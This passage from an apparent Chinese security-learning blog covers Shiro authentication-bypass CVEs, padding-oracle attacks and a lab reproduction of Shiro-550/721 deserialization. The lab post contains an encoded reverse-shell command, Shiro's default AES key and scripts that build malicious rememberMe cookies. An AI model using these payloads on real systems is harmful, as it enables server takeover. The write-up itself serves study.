href="https://github.com/apache/shiro/pull/127/commits/e61a29cd6ad4724cf9d85c463103c01f6bafdc44">SHIRO-682] </a></p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#web&#x2F;src&#x2F;main&#x2F;java&#x2F;org&#x2F;apache&#x2F;shiro&#x2F;web&#x2F;filter&#x2F;PathMatchingFilter.java     private static final String DEFAULT_PATH_SEPARATOR &#x3D; &quot;&#x2F;&quot;;&#x2F;&#x2F;...String requestURI &#x3D; getPathWithinApplication(request);if (requestURI !&#x3D; null &amp;&amp; requestURI.endsWith(DEFAULT_PATH_SEPARATOR)) &#123;    requestURI &#x3D; requestURI.substring(0, requestURI.length() - 1);&#125;if (path !&#x3D; null &amp;&amp; path.endsWith(DEFAULT_PATH_SEPARATOR)) &#123;    path &#x3D; path.substring(0, path.length() - 1);&#125;&#x2F;&#x2F;...</code></pre><p>可以看到，当你用<code>xxx/</code>访问时，会进行截取，变成<code>xxx</code>，然后再进行匹配。</p><h2 id="0x02-CVE-2020-1957"><a href="#0x02-CVE-2020-1957" class="headerlink" title="0x02 CVE-2020-1957"></a>0x02 CVE-2020-1957</h2><hr><h3 id="漏洞简介-1"><a href="#漏洞简介-1" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>虽然避免了通配符的匹配问题，但是Shiro的绕过还存在另外一种方式。</p><p>我们知道在浏览器的搜索栏使用<code>http://xxx.com/admin/foobar/../show</code>或者<code>http://xxx.com/foobar/../admin/show</code>时，浏览器会帮我们自动变成<code>http://admin/show</code>。而在Spring中也是如此，使用<code>admin/foobar/../show</code>依然可以访问到<code>admin/show</code>。由于Shiro&lt;&#x3D;1.5.1版本中拦截过程中对URI的获取会进行清洗，而导致了带有分号的URL会被截断一部分,如：<code>/foobar;/../admin/show</code>会被截断为<code>/foobar</code>然后进行拦截匹配，这样便绕过了过滤器的设置，而因为<code>/foobar;/../admin/show</code>也能成功访问，从而造成了未授权访问。</p><h3 id="漏洞详情-1"><a href="#漏洞详情-1" class="headerlink" title="漏洞详情"></a>漏洞详情</h3><p>注意到我们上一个漏洞，有这么一行代码: <code>String requestURI = getPathWithinApplication(request);</code>，跟进这个函数，代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getPathWithinApplication(ServletRequest request) &#123;    return WebUtils.getPathWithinApplication(WebUtils.toHttp(request));&#125;</code></pre><p>继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getPathWithinApplication(HttpServletRequest request) &#123;    String contextPath &#x3D; getContextPath(request);    String requestUri &#x3D; getRequestUri(request);    if (StringUtils.startsWithIgnoreCase(requestUri, contextPath)) &#123;        &#x2F;&#x2F; Normal case: URI contains context path.        String path &#x3D; requestUri.substring(contextPath.length());        return (StringUtils.hasText(path) ? path : &quot;&#x2F;&quot;);    &#125; else &#123;        &#x2F;&#x2F; Special case: rather unusual.        return requestUri;    &#125;&#125;</code></pre><p>跟进getRequestUri：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getRequestUri(HttpServletRequest request) &#123;    String uri &#x3D; (String) request.getAttribute(INCLUDE_REQUEST_URI_ATTRIBUTE);    if (uri &#x3D;&#x3D; null) &#123;        uri &#x3D; request.getRequestURI();    &#125;    return normalize(decodeAndCleanUriString(request, uri));&#125;</code></pre><p>最后跟进到decodeAndCleanUriString：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static String decodeAndCleanUriString(HttpServletRequest request, String uri) &#123;    uri &#x3D; decodeRequestString(request, uri);    int semicolonIndex &#x3D; uri.indexOf(&#39;;&#39;);    return (semicolonIndex !&#x3D; -1 ? uri.substring(0, semicolonIndex) : uri);&#125;</code></pre><p>发现会对有无分号<code>;</code>进行判断，如果有，则只会截取分号前的部分。这就导致了当我们输入形如<code>/foo;/../admin/show</code>的URL只截取到<code>/foo..</code>，这个URL不符合我们拦截器中的设定，所以便绕过了拦截器，但是<code>/foo;/admin/show</code>又能够正常访问到<code>/admin/show</code>，所以产生了未授权访问。</p><h3 id="漏洞修复-1"><a href="#漏洞修复-1" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在1.5.2版本中，对此漏洞进行了修复，原来的<code> uri = request.getRequestURI();</code>直接获取请求URL，改为了如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">if (uri &#x3D;&#x3D; null) &#123;    uri &#x3D; valueOrEmpty(request.getContextPath()) + &quot;&#x2F;&quot; +    valueOrEmpty(request.getServletPath()) +    valueOrEmpty(request.getPathInfo());&#125;</code></pre><p>getContexPath返回的是Web应用所在的目录；getServletPath返回的是web.xml中url-pattern完全匹配的部分，如<b>url-pattern&#x3D;&#x2F;admin&#x2F;*</b>，当访问<code>/admin/show</code>时，返回的<code>/admin</code>，getPathInfo则是返回url-pattern中通配符匹配到的那一部分，如<code>/show</code>。</p><p>所以当我们访问<code>http://xxx.com/foobar;/../admin/show</code>时，得到的路径会为:<code>//admin/show</code>, 再经过normalize进行标准化处理之后，就会变成<code>/admin/show</code>，于是便不能绕过拦截器。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://www.freebuf.com/vuls/231909.html">Shiro权限绕过漏洞分析（CVE-2020-1957） - FreeBuf网络安全行业门户</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Shiro </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅显易懂のPadding-Oracle-Attack讲解</title>
      <link href="/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/"/>
      <url>/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>复现shiro漏洞的时候，遇到Padding-Oracle-Attack的知识，结果直接歇逼了，看别人的文章和代码看了一个星期才看懂，所以在明白之后（自以为的明白）就想写一篇文章来浅显易懂的讲解一下这种攻击方式，既是帮自己加深记忆也是帮助他人（如果有人看的话）</p><p>本篇文章包含以下元素:</p><ul><li>通过Padding-Oracle-Attack获取明文</li><li>通过Padding-Oracle-Attack构造明文为任意内容的密文</li><li>CBC翻转（和构造明文为任意内容的密文原理一样，只不过适用于不存在Padding-Oracle的情况）</li></ul><span id="more"></span><h2 id="0x01-前置知识"><a href="#0x01-前置知识" class="headerlink" title="0x01 前置知识"></a>0x01 前置知识</h2><hr><h3 id="AES-PKCS-5-Padding"><a href="#AES-PKCS-5-Padding" class="headerlink" title="AES-PKCS#5 Padding"></a>AES-PKCS#5 Padding</h3><p>AES作为一种分组加密，需要将数据按照每组16字节的方式进行分组。显然，并不是所有的数据分组后最后一组都会正好是16字节，这时候要怎么办呢？这时候就需要我们进行Padding，即填充。常见的有以下几种Padding方式：</p><ul><li>PKCS#5 Padding</li><li>PKCS#7 Padding</li><li>ZeroPadding</li><li>NoPadding</li><li>ANSI X.923</li><li>ISO 10126</li></ul><p>为了突出如题的“浅显易懂”，所以我们这里就只讲和主题有关的PKCS#5 Padding，其他Padding可自行了解。一个有趣的事情是，网上很多博客说PKCS#5 Padding指仅支持对8字节块的填充，但是在Shiro中却是使用的PKCS#5模式（PKCS5Padding类），而AES显然是需要块为16字节的，所以我更倾向于仅支持8字节为谬传或者是PKCS#5可被拓展为16字节。废话了一大堆，下面我们看看什么是PKCS#5 Padding吧，如下图：</p><p><img src="https://chenlvtang.top/pics/image-20211022191712174.png" alt="image-20211022191712174"></p><p>值得注意的是，上图是以8字节块（Block）为基础的制图，但是无论是8字节块还是16字节块，规则都是一样的，我们可以依据上图总结出来：</p><ul><li>当不满足块大小时，填充的值即为缺省数量，填充次数与值相同或者说直至填满，如8字节块中：chen，缺省4字节，则填充字符为0x04，填充多少次呢？4，即：chen 0x04 0x04 0x04 0x04。</li><li>当正好满足块大小时，并不是想当然的不填充，而是直接再填充一个块的大小，如8字节块中：chentang, 正好是8字节，但是任然需要填充，即：chentang 0x08 0x08 0x08 0x08 0x08 0x08 0x08 0x08。</li></ul><h3 id="AES-CBC"><a href="#AES-CBC" class="headerlink" title="AES-CBC"></a>AES-CBC</h3><p>当分组进行完Padding后，就可以进行加密了，CBC模式是分组加密中常用到的一种模式，其加密模式如下：</p><p><img src="https://chenlvtang.top/pics/Cbc_encryption.png" alt="Cbc_encryption"></p><p>分组明文P与前一组的密文C异或后得到中间值M，M再经过块加密后即可获得此分组的密文，为了保持一致性，第一个分组需要一个初始向量IV作为虚拟的前一组密文。最后的密文将各组密文进行拼接即可。</p><p>同样的，其解密模式图如下：<img src="https://chenlvtang.top/pics/Cbc_decryption.png" alt="Cbc_decryption"></p><p>是加密的逆过程，各分组块解密后中间值M的与前一组的密文C异或即可得到该分组的明文P。同样的第一个分组需要一个初始向量IV。</p><p>将以上加密与解密过程直观的表示出来，如下：</p><ul><li>加密：(明文P ^ 前一组密文C0) -&gt; 中间值M - - -(块加密)- - -&gt; 本组密文C1</li><li>解密: 本组密文C1 –(块解密)—&gt; 中间值M - - -(M ^ 前一组密文C0)- - -&gt; 本组明文P</li></ul><h2 id="0x02-Padding-Oracle-Attack"><a href="#0x02-Padding-Oracle-Attack" class="headerlink" title="0x02 Padding-Oracle-Attack"></a>0x02 Padding-Oracle-Attack</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>什么是Padding-Oracle-Attack呢？Padding我们在前置知识中已经知道了，那什么是Oracle呢？显然这里并不是指“甲骨文公司”，而是其字面意思“神谕”，神谕，即神的旨意，神的指示，虚头巴脑的……其实就类似于SQL注入中的盲注。如果一个服务器采用了CBC模式的加密，PKCS#5的Padding，并且在我们Padding正确和Padding错误时具有不同的响应，那么我们就能够爆破出中间值M，并借此解出明文P或者构造解密后明文为任意内容的密文C。</p><h3 id="Padding-Oracle-解密明文"><a href="#Padding-Oracle-解密明文" class="headerlink" title="Padding-Oracle 解密明文"></a>Padding-Oracle 解密明文</h3><p><span style="color:red;">由于懒和为了不让人纠结于8字节和16字节（主要是懒），我这里直接使用3字节块😋，并且之后也不会管异或的正确性，会随便写一个异或结果，且为了方便，缺省0x，即5表示0x05，特殊的，明文中字母若未带0x，默认表示字符。</span></p><p>假设现在我们有一串AES密文：A B C 1 2 3 (16进制)，且服务器采用了AES的CBC模式，PKCS#5填充规则进行加解密。一般情况下，密文首块即为第一分组的初始向量IV，这里即为: ABC，那么我们有如下的解密过程:</p><p><img src="https://chenlvtang.top/pics/image-20211022211557330.png" alt="image-20211022211557330"></p><p>可以看到，符合Padding的规则，缺1填1，所以这时候服务器给我们返回200。但是我们知道，任何值与0x00异或后的结果都不改变，如果我们将ABC123改为0 0 0 1 2 3，传送给服务器，解密过程就如下：</p><p><img src="https://chenlvtang.top/pics/image-20211022212159715.png"></p><p>这时候，服务器检查Padding的时候，会发现0x06显然是不符合规则的，因为我们这里只有三位，填充的值最大都仅为0x03，所以服务器给我们返回500。至此，我们便可以判断出：服务器Padding正确与否会有不同的响应，我们能够进行Padding-Oracle-Attack。那具体要怎么做呢？</p><p>试想一下，在不知道密文解密出的明文情况下，我们完全可以用0 0 ？来保证前两位一定有数据，这时候如果要符合Padding，显然只要保证解密后明文第三位为0x01，而从0x00-x0ff，总共只有256个数，且<strong>有且仅有</strong>一个数与中间值M中的0x06（这里记为M[3]） 异或后的结果为0x01（这个我也不知道怎么证明，你可以拿00 01 10 11这四个值互相异或着测试一下），那么我们完全可以爆破出那个值，这里记为Fake_IV[3]，即Fake_IV[3]^M[3] &#x3D; 0x01。 如果这时我们传入0 0 Fack_IV[3]，则有如下的解密过程：</p><p><img src="https://chenlvtang.top/pics/image-20211022221704724.png" alt="image-20211022221704724"></p><p>这时候，显然是符合了Padding规则，服务器返回200，而当传入其他任何值时，如 0 0 2，显然是会返回500的，基于此，我们便可以爆破出Fack_IV[3]，使得解密后明文第三位为0x01。这有什么用呢？根据CBC的规则，中间值M[3] ^ True_IV[3] &#x3D; 明文P[3]，而此处中间值M[3] ^ Fake_IV[3] &#x3D; 0x01，变换为M[3]&#x3D;0x01^Fake_IV[3], 由此可得明文P[3]&#x3D;0x01^Fake_IV[3]^True_IV[3]。<strong>至此我们便仅由密文中的IV获得了中间值，进而解密出了明文，这便是一次Padding-Oracle-Attack。</strong></p><p>如果我们要接着解密出剩下的明文呢？原理相同，我们可以使用0 ？？来保证第一位一定有数据，要使解密后明文P符合Padding，我们只需要让后两位与M异或后为0x02 0x02（缺多少填多少，这是Padding规则）。但是我们这里并不需要爆破两位，因为在之前我们已经解出了第三位的M值，即M[3] &#x3D; 0x01 ^ Fake_IV[3]，这里我们假设得到的值为0x1c，则新的Fake_IV[3] &#x3D; 0x02 ^ 0x1c &#x3D; 0x1e，则我们需要传入的值为0 ? 1e 1 2 3,即任然只需要爆破所需位。</p><p>第一位的Fake_IV[1]，也是如法炮制，那么我们很快就能够得到我们的完整Fake_IV，假设为2f 1e 1d。然后我们再与 0x03 0x03 0x03异或，即可得到整个中间值M。为什么是0x03呢？如果你搞懂了上面的爆破过程，应该很显然，爆破完所有位后，就应该是填充的最大值，即3字节块为0x03 * 3, 8字节块为0x08 * 8, 16字节快为0x10 * 16。接着我们使用M^True_IV，即可得到明文P，True_IV在此处为前3字节，即明文P&#x3D;(2f 1e 1d) ^ (3 3 3) ^ (A B C)。</p><p>那如果不止一组呢？原理相同，但我们还是来体会一下吧。密文为A B C 1 2 3 E F D，从上面的过程，我们解出了第一组的明文，那第二组呢？显然也是只需要获得IV即可，而根据CBC的解密，下一组的IV便是上一组的密文，即True_IV &#x3D; 1 2 3。接着我们传入 0 0 0 E F D（M值只与密文值有关，所以可以不需要之前的部分）来爆破出E F D的M值即可，有了True_IV和M，明文就得到了。</p><h3 id="Padding-Oracle-构造密文"><a href="#Padding-Oracle-构造密文" class="headerlink" title="Padding-Oracle 构造密文"></a>Padding-Oracle 构造密文</h3><p>从上文中，我们可以知道，在能进行Padding-Oracle-Attack的情况下，我们可以爆破出任何一组的中间值M，并且通过M^Ture_IV即可得到明文P。那如果我们想要构造出解密后的明文为我们想要的Payload的密文要怎么做呢？显然，这里的已知条件变成了M（因为任何一组的M我们都可以爆破得到）与明文Payload，那么，只剩下未知的IV，如果我们能够构造出特殊的IV，即可让密文解密后为Payload，即：IV&#x3D;Payload^M</p><p>具体要怎么做呢？假设我们现在发现某购物网站中用户的金币💴的数目是使用AES-CBC加密后存储在Cookie之中，并且能够进行Padding-Oracle-Attack，作为穷比黑客的你会有什么想法呢？没错，当然是想构造出一个密文，让他在服务端解密之后能够有超多钱，实现从0到1w😋。</p><p>1w太大，“先定一个小目标，赚他个100”。依然是拿3字节块为例子，我们先<strong>随便</strong>写一个密文，如：1c 2c 3c。根据上面的讲解：</p><ul><li>第一步依然是爆破出中间值M，所以我们给服务器传入0 0 0 1c 2c 3c等，直至爆破出M，这里假设最后爆破出的M值为：2b 2d 2c。</li><li>第二步，很显然，便是根据公式IV&#x3D;Payload^M得到IV，即: IV &#x3D; 100(字符) ^ (2b 2d 2c)，这里假设得到的是：3a 3b 3c。</li><li>第三步，便是传入我们的精心构造的密文，即Cookie&#x3D;3a 3b 3c 1c 2c 3c</li></ul><p>恶意密文在服务器的解密过程如下:</p><p><img src="https://chenlvtang.top/pics/image-20211023192752866.png" alt="image-20211023192752866"></p><p>如此，我们便实现了从0到100的转变，那如果我们想要赚他个1w呢？显然，要实现1w，我们需要一组IV+两组密文。我们这里已经构造出了100，是不是只需要最后一组密文就可以了呢？答案是，对不起，<strong>不可以</strong>。因为从原理上看，是我们的IV改变了解密出的明文，而最后一组的IV是前一组的密文，我们要构造最后一组则必须修改前一组。由此，我们便可以得出，我们<strong>构造多组密文的时候一定要从后往前</strong>。</p><p>还是一样的，我们先随便写一组密文：1c 2c 3c。根据上面的，我们得出中间值M为：2b 2d 2c，然后与明文异或即可得到前一组的密文，即00(字符) 0x01^(2b 2d 2c)，这里假设为cf cd cc。此时如果传入cf cd cc 1c 2c 3c即可获得 00(字符)0x01，那么我们下一步就是照猫画虎的构造出100了。爆破出密文cf cd cc的中间值M，这里假设为df dc da，那么很显然，IV即为：（df dc da）^ 100（字符），这里我们假设为 66 23 33。至此，构造完毕，最后一个价值1w的Cookie即为：66 23 33 cf cd cc 1c 2c 3c。</p><h3 id="CBC翻转"><a href="#CBC翻转" class="headerlink" title="CBC翻转"></a>CBC翻转</h3><p>其实原理和构造密文一模一样，假设我们现在有密文: A B C 1 2 3，但是我们发现网站<strong>不存在Padding-Oracle-Attack</strong>，然而我们莫名奇妙（总之就是很神奇）的获得了明文为CY(字符) 0x01，并且只要明文为AY(字符) 0x01就能获得网站的管理员权限，作为带黑阔的你会怎么做捏？显然，我们根据现有条件可以的到: M[1] ^ True_IV[1] &#x3D; C(字符)，而我们要得到的明文Fake_P[1] &#x3D; M[1] ^ Fake_IV[1] &#x3D; A(字符)，由此便可以得出Fake_IV[1] &#x3D; True_IV[1] ^ C ^ A，假设得到结果为0x66。那么当我们传入0x66 B C 1 2 3时，就可以成功获得管理员权限。</p><p>可以看到，这里原理也是通过M^Fake_P来获得Fake_IV，只不过这里的M不是爆破得到，而是由True_IV^True_P得到。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://skysec.top/2017/12/13/padding-oracle%E5%92%8Ccbc%E7%BF%BB%E8%BD%AC%E6%94%BB%E5%87%BB/">padding oracle和cbc翻转攻击 · sky’s blog (skysec.top)</a></p><p> <a href="https://lightless.me/archives/padding-oracle-attacks.html">Padding Oracle Attack 浅析 - lightless blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Padding-Oracle </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Shiro漏洞复现之Cookie反序列化</title>
      <link href="/2021/10/15/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8BCookie%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/"/>
      <url>/2021/10/15/Shiro%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0%E4%B9%8BCookie%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>这几天没更新，是因为跑去渗透测试某<!--带专-->不知名学校的网站去了。12号那天在外面玩了一天，回来跑了步，随便找几个网站测测，结果真的被我找到了一个API未授权访问，高危😋。这应该算本人第二个找到的漏洞，但却是第一个高危（没啥技术含量，就不细🔒了）…后面两天还想看看某<!--带专-->不知名学校有没有漏洞，无果，发现自己的知识面还是太窄了，所以还是先学习吧。</p><p>本篇包含以下元素：</p><ul><li>Apache Shiro反序列化漏洞（CVE-2016-4437 or Shiro-550，同一个漏洞，不同称呼罢了）</li><li>Apache Shiro反序列化漏洞（Shiro-721）</li></ul><span id="more"></span><h2 id="0x01-CVE-2016-4437-or-Shiro-550"><a href="#0x01-CVE-2016-4437-or-Shiro-550" class="headerlink" title="0x01 CVE-2016-4437 or Shiro-550"></a>0x01 CVE-2016-4437 or Shiro-550</h2><hr><h3 id="漏洞原理"><a href="#漏洞原理" class="headerlink" title="漏洞原理"></a>漏洞原理</h3><p>在Shrio框架中，为了让登录过用户下次打开浏览器不用重复登陆，使用了名为rememberMe的cookie，其值经过了序列化，AES加密，Base64加密三步。</p><p>在识别身份的时候，会反向进行这三步: Base64解密，AES解密，反序列化。但是Shiro的1.2.4版本以及之前的版本中将默认的AES的密钥硬编码在了代码之中（其Base64加密的值为kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;），所以只要我们拿到密钥（Shiro开源，这很容易做到）且开发者没有在源码更换重新编译（一般人都不会）的话，就能够将任意的恶意序列化内容设置为cookie的值，同时，Shiro又未对反序列的内容作过滤，这就导致了十分容易被反序列化攻击。</p><h3 id="Shrio指纹识别"><a href="#Shrio指纹识别" class="headerlink" title="Shrio指纹识别"></a>Shrio指纹识别</h3><p>Cookie中加入rememberMe&#x3D;1，响应数据包set-cookie显示rememberMe&#x3D;deleteMe，即表示此网站使用了Shrio框架。</p><h3 id="漏洞环境"><a href="#漏洞环境" class="headerlink" title="漏洞环境"></a>漏洞环境</h3><p>使用<a href="https://github.com/vulhub/vulhub">vulhub</a>即可，需要docker-compose，具体可看官方文档，此处不作详述。</p><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>界面如下：</p><p><img src="https://chenlvtang.top/pics/image-20211015164532089.png" alt="image-20211015164532089"></p><p>值得注意的是，有一个”Remember me”的功能，Burp抓包，Cookie中接入rememberMe&#x3D;1（<span style="color:red;">注意是Me，不是me，打错了你就和我一样找问题找一百年吧😭</span>），查看结果：</p><p><img src="https://chenlvtang.top/pics/image-20211015224538899.png" alt="image-20211015224538899"></p><p><span style="color:orange;">这里有两个rememberMe，可能哪里犯病了，正常应该不会有两个</span></p><p>使用了Shiro框架没错了，下面是利用思路：</p><ul><li>选一个Gadget（vulhub里面是使用了CommonsBeanutils1）</li><li>用默认的密钥对Gadget进行AES加密，接着Base64加密</li><li>将最后的Payload赋值给cookie中的rememberme</li></ul><p><span style="color:red;">值得注意的是，并不是所有的反序列化都可以成功，因为Shiro的反序列化对原生类进行了重写，这个我们以后再来分析</span></p><p>生成Gadget之前，我们需要注意一个点，这也是我之前分析了这么多Java反序列化所不知道的，就是Java中的exec函数对管道符和空格的解析有点问题，如<code>ls &gt; xx.txt</code>，会被解析为ls两个目录(&gt;与xx.txt)而不是将ls结果输入到xx.txt；<code>ls &#39;the test&#39;</code>，会被解析为<code>ls &#39;the&#39; &#39;test&#39;</code>，为了避免这种错误，我们可以对命令进行编码。</p><p>这里有一个在线网站：<a href="http://www.jackson-t.ca/runtime-exec-payloads.html">java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)</a></p><p><img src="https://chenlvtang.top/pics/image-20211015224943057.png" alt="image-20211015224943057"></p><p>把红框的命令复制，然后我们就可以利用ysoserial来生成Gadget了：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -jar ysoserial.jar CommonsBeanutils1 &quot;bash -c &#123;echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjY1LjEvMjMzMyAwPiYx&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;&quot; &gt; poc.ser</code></pre><p>得到Gadget之后，我们下一步就是将其进行AES加密，这里使用vulhub为我们准备的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.codec.CodecSupport;import org.apache.shiro.util.ByteSource;import org.apache.shiro.codec.Base64;import org.apache.shiro.io.DefaultSerializer;import java.nio.file.FileSystems;import java.nio.file.Files;import java.nio.file.Paths;public class TestRemember &#123;    public static void main(String[] args) throws Exception &#123;        byte[] payloads &#x3D; Files.readAllBytes(FileSystems.getDefault().getPath(&quot;&#x2F;path to poc.ser&quot;));        AesCipherService aes &#x3D; new AesCipherService();        byte[] key &#x3D; Base64.decode(CodecSupport.toBytes(&quot;kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;&quot;));        ByteSource ciphertext &#x3D; aes.encrypt(payloads, key);        System.out.printf(ciphertext.toString());    &#125;&#125;</code></pre><p>但是在运行这段代码之前，我们先要用maven导入一下Shiro的组件：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;org.apache.shiro&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;shiro-core&lt;&#x2F;artifactId&gt;        &lt;version&gt;1.2.4&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>运行后，得到的是一大串Base64，我们先开启监听，然后Payload替换到cookie之中：</p><p><img src="https://chenlvtang.top/pics/image-20211015225346539.png" alt="image-20211015225346539"></p><p>成功反弹shell：</p><p><img src="https://chenlvtang.top/pics/image-20211015225428958.png" alt="image-20211015225428958"></p><p>这里再提供一个生成加密Payload的Python脚本(需要先pip3 install pycryptodome)：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import sysimport uuidimport base64import subprocessfrom Crypto.Cipher import AESdef encode_rememberme(command):    popen &#x3D; subprocess.Popen([&#39;java&#39;, &#39;-jar&#39;, &#39;ysoserial.jar&#39;, &#39;CommonsBeanutils1&#39;, command], stdout&#x3D;subprocess.PIPE)    BS &#x3D; AES.block_size    pad &#x3D; lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()    key &#x3D; base64.b64decode(&quot;kPH+bIxk5D2deZiIxcaaaA&#x3D;&#x3D;&quot;)    iv &#x3D; uuid.uuid4().bytes    encryptor &#x3D; AES.new(key, AES.MODE_CBC, iv)    file_body &#x3D; pad(popen.stdout.read())    base64_ciphertext &#x3D; base64.b64encode(iv + encryptor.encrypt(file_body))    return base64_ciphertextif __name__ &#x3D;&#x3D; &#39;__main__&#39;:    payload &#x3D; encode_rememberme(sys.argv[1])   print(&quot;rememberMe&#x3D;&#123;0&#125;&quot;.format(payload.decode()))</code></pre><p>使用方法: <code>python3 xxx.py &quot;bash -c &#123;echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjY1LjEvMjMzMyAwPiYx&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;&quot;</code></p><h3 id="漏洞的拓展"><a href="#漏洞的拓展" class="headerlink" title="漏洞的拓展"></a>漏洞的拓展</h3><p>官方的修复方法是在&gt;&#x3D;1.2.5的版本中让Shrio每次启动的时候都随机生成一个密钥或由用户自己指定，但是这并不是说这些高版本下就不存在反序列化问题了，只要我们能够获得所使用的密钥，就依然能够进行攻击。有的网站使用的是网上的基于Shiro开源项目，而其中可能指定了密钥，所以我们可以在Github等开源社区中搜索相应项目的密钥（关键词setCipherKey(Base64.decode(“ 等），来尝试爆破，如果网站正好没修改，那我们就能攻击成功。</p><h2 id="0x02-Shiro-721"><a href="#0x02-Shiro-721" class="headerlink" title="0x02 Shiro-721"></a>0x02 Shiro-721</h2><hr><h3 id="漏洞原理-1"><a href="#漏洞原理-1" class="headerlink" title="漏洞原理"></a>漏洞原理</h3><p>在Shrio版本&lt;&#x3D;1.4.1中，Shiro所采用的是AES-128-CBC加密模式, 并采用了PKCS#5的Padding模式，并且当存在一个有效身份认证时响应包里不会有rememberMe&#x3D;deleteMe，但是当出现Padding错误时会出现，而Java的反序列化即使后面存在莫名奇妙的数据也不影响前面的反序列化，这就导致了如果在一个有效身份认证之后拼接一段数据，仍然能够成功认证，进而就意味着如果后面一段数据不满足Padding规则，就会出现deleteMe，满足则不出现。这样便符合了Padding-Oracle-Attack的条件，黑客能够通过这种攻击，构造明文为任意内容的密文，当然因为这里有反序列化，黑客自然会构造能够解密出恶意序列化Payload的密文。</p><h3 id="Padding-Oracle"><a href="#Padding-Oracle" class="headerlink" title="Padding Oracle"></a>Padding Oracle</h3><p>专门出了一篇文章来讲解：<a href="https://chenlvtang.top/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/">浅显易懂のPadding-Oracle-Attack讲解</a>，这里与Shiro有关的是，利用Padding-Oracle-Attack构造密文。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>因为之前那个环境有点犯病或者是版本问题导致不管怎样都有deleteMe，这样子下去，铁定是不行的，所以我们换一个环境：<a href="https://github.com/inspiringz/Shiro-721">inspiringz&#x2F;Shiro-721: Shiro-721 RCE Via RememberMe Padding Oracle Attack (github.com)</a></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;inspiringz&#x2F;Shiro-721.gitcd Shiro-721&#x2F;Dockerdocker build -t shiro-721 .docker run -p 8080:8080 -d shiro-721</code></pre><p>搭建成功后的样子，如下图所示:</p><p><img src="https://chenlvtang.top/pics/image-20211024142406250.png" alt="image-20211024142406250"></p><h3 id="漏洞复现-1"><a href="#漏洞复现-1" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>可以看到，当存在一个有效的身份认证时，是不会出现deleteMe的：</p><p><img src="https://chenlvtang.top/pics/image-20211024142758030.png" alt="image-20211024142758030"></p><p>随便在后面输入一个Padding，发现仍然能够成功认证（虽然身份变为了Guest），但是会因为Padding Error而出现deleteMe：</p><p><img src="https://chenlvtang.top/pics/image-20211027221719887.png" alt="image-20211027221719887"></p><p>然后我们就能够根据<a href="https://chenlvtang.top/2021/10/22/%E6%B5%85%E6%98%BE%E6%98%93%E6%87%82%E3%81%AEPadding-Oracle%E8%AE%B2%E8%A7%A3/">浅显易懂のPadding-Oracle-Attack讲解</a>中介绍的方法编写一个脚本，当然，由于我很懒🤣，就用这个项目里现成的。</p><p>首先，我们用ysoserial生成一个payload，这里依然使用CommonsBeanutils1（原因以后的文章来分析），并且尽量使用短一点的命令，这样构造的时间短些：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">java -jar ysoserial.jar  CommonsBeanutils1 &quot;touch &#x2F;tmp&#x2F;success&quot; &gt; payload.class</code></pre><p>然后我们使用Python3脚本：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 shiro_exp.py 